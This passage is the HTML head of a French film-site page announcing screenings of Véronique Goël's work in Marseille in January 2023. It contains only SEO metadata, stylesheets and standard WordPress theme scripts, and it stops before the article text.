

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://derives.tv/marseille-soliloques-invitation-a-veronique-goel/
body_size: 29035
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Marseille. Soliloques, invitation à Véronique Goël - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://derives.tv/marseille-soliloques-invitation-a-veronique-goel/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marseille. Soliloques, invitation à Véronique Goël - Dérives" />
	<meta property="og:description" content="Projections et rencontres les 26 et 27 janvier 2023 au Vidéodrome 2" />
	<meta property="og:url" content="https://derives.tv/marseille-soliloques-invitation-a-veronique-goel/" />
	<meta property="og:site_name" content="Dérives" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/derives" />
	<meta property="article:published_time" content="2023-01-18T11:09:19+00:00" />
	<meta property="article:modified_time" content="2023-01-22T09:45:45+00:00" />
	<meta property="og:image" content="https://derives.tv/wp-content/uploads/2023/01/separation-reparation1.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://derives.tv/marseille-soliloques-invitation-a-veronique-goel/#article","isPartOf":{"@id":"https://derives.tv/marseille-soliloques-invitation-a-veronique-goel/"},"author":{"name":"Dérives","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"headline":"Marseille. Soliloques, invitation à Véronique Goël","datePublished":"2023-01-18T11:09:19+00:00","dateModified":"2023-01-22T09:45:45+00:00","mainEntityOfPage":{"@id":"https://derives.tv/marseille-soliloques-invitation-a-veronique-goel/"},"wordCount":356,"image":{"@id":"https://derives.tv/marseille-soliloques-invitation-a-veronique-goel/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2023/01/separation-reparation1.png","articleSection":["Projections"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://derives.tv/marseille-soliloques-invitation-a-veronique-goel/","url":"https://derives.tv/marseille-soliloques-invitation-a-veronique-goel/","name":"Marseille. Soliloques, invitation à Véronique Goël - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/marseille-soliloques-invitation-a-veronique-goel/#primaryimage"},"image":{"@id":"https://derives.tv/marseille-soliloques-invitation-a-veronique-goel/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2023/01/separation-reparation1.png","datePublished":"2023-01-18T11:09:19+00:00","dateModified":"2023-01-22T09:45:45+00:00","author":{"@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"breadcrumb":{"@id":"https://derives.tv/marseille-soliloques-invitation-a-veronique-goel/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://derives.tv/marseille-soliloques-invitation-a-veronique-goel/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/marseille-soliloques-invitation-a-veronique-goel/#primaryimage","url":"https://derives.tv/wp-content/uploads/2023/01/separation-reparation1.png","contentUrl":"https://derives.tv/wp-content/uploads/2023/01/separation-reparation1.png","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://derives.tv/marseille-soliloques-invitation-a-veronique-goel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Marseille. Soliloques, invitation à Véronique Goël"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575","name":"Dérives","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","caption":"Dérives"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fmarseille-soliloques-invitation-a-veronique-goel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fmarseille-soliloques-invitation-a-veronique-goel%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/posts/15654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://derives.tv/?p=15654' />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
